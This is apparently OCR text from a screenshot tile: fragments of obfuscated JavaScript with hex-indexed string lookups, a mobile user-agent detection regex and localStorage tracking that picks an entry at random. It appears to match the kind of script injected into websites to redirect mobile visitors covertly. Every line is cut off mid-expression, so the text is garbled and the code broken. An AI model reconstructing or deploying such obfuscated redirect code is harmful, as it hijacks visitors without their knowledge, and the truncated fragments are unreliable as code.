
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);retu
_0x2af2a2[Math[_0x365b[0x18]]